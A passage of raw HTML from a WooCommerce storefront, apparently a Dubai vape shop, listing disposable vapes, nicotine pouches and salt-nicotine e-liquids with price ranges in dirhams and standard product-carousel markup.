								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22936" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/">BECO SOFT 6000 PUFFS DISPOSABLE VAPE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22936" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT 6000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21104 status-publish instock product_cat-disposable-vape product_cat-other-disposable has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="21104">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT MAX 12000 PUFFS IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-id="21104" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21104">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21104" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-max-12000/">BECO SOFT MAX 12000 PUFFS IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>50.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>450.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 50.00&nbsp;&#x62f;.&#x625; through 450.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21104" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT MAX 12000 PUFFS IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20259 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="20259">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER 25K ULTRA IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-25k/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-id="20259" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20259">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20259" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-25k/">CROWN BAR AL FAKHER 25K ULTRA IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>220.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 220.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20259" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 25K ULTRA IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-16636 status-publish last instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="16636">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-300x300.png 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-150x150.png 150w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-768x768.png 768w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS.png 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-id="16636" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="open-quick-view quick-view-button" rel="nofollow" data-id="16636">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="16636" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/">CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>325.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 325.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16636" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21617 status-publish first instock product_cat-nicotine-pouches product_cat-denssi has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="21617">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DENSSI NICOTINE POUCHES" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-id="21617" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21617">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21617" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/">DENSSI NICOTINE POUCHES</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>30.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>260.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 30.00&nbsp;&#x62f;.&#x625; through 260.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21617" data-product_sku="" aria-label="Select options for &ldquo;DENSSI NICOTINE POUCHES&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22386 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_tag-50-50-pg-vg-salt-nic product_tag-best-salt-nic-e-liquid-dubai product_tag-buy-dizzy-salt-nicotine-middle-east product_tag-dizzy-30ml-vape-juice product_tag-dizzy-e-juice-flavors product_tag-dizzy-salt-nic-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="22386">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-id="22386" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22386">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22386" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/">DIZZY SALT NIC 30ML IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22386" data-product_sku="" aria-label="Select options for &ldquo;DIZZY SALT NIC 30ML IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21697 status-publish instock product_cat-disposable-vape product_cat-elf-bar has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="10" data-id="21697">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-id="21697" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21697">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21697" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/">ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="21697" data-product_sku="" aria-label="Read more about &ldquo;ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-together wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-908 -->
											</div>
									</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1615101696411 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1541507763869"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-12 vc_hidden-md vc_col-xs-12"><div class="vc_column-inner vc_custom_1541596289672"><div class="wpb_wrapper">
		<div id="wd-60408e0177453" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-60408e0177453 wd-title-color-primary wd-title-style-underlined text-left  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >FEATURED</h4>
							</div>
			
			
			
		</div>
		
		<div class="widget_productsproduct-white-bg "><div class="widget woocommerce widget_products"><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://gulfvapeshop.com/product/myle-v4-jet-black-device/" title="MYLÉ V4 Jet Black Device in Dubai" class="widget-product-img">
